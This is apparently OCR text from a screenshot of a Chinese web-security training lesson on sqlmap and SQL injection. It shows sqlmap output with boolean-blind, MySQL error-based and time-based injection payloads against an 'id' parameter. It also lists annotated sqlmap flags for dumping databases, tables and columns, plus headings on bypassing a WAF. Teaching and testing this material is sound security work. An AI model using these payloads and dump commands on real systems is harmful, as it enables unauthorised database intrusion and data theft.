 第46天：W
32:24
注入...
第46天：WEB攻防-注入工具&SQLMAP&Tamper编写&...
最近保存 15:44
18
分享
管理员: Windows PowerShell
[20:42:10] [INFO] resuming back-end DBMS 'mysql'
[20:42:10] [INFO] testing connection to the target URL
[20:42:10] [WARNING] there is a DBMS error found in the HTTP response body which could interf
ere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (7607=7607) THEN 1 ELSE (SELECT 7034 UNION SELECT 5196) EN
D))
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SU
BSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0x7176716271,(SELECT (ELT(7321=7321,1))),0x717a6b7a7
1),7321)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5028 FROM (SELECT(SLEEP(5)))gLwc)
map超详细笔记
0x01 确认WAF
0x02 使用参数进行绕过
0x03 使用脚本介绍
--tables -D ""
--columns -T "user" -D "mysql" #列出mysql数据库中的user表的所有字段
--dump-all #列出所有数据库所有表
--exclude-sysdbs #只列出用户自己新建的数据库和表
--dump -T "" -D "" -C "" #列出指定数据库的表的字段的数据(--dump -T users -D master -C surname)
--dump -T "" -D "" --start 2 --top 4 # 列出指定数据库的表的2-4字段的数据
--dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB)
6
150%
英
20:42
2023-06-01